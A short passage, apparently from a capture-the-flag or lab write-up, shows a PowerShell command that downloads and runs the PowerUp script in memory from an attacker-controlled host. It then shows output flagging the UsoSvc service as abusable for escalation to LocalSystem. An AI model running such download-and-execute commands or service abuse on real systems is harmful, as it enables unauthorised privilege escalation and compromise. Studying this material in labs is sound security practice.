 PS C:\windows\system32\inetsrv> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6:8000/PowerUp.ps1'); Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -ServiceName 'UsoSvc'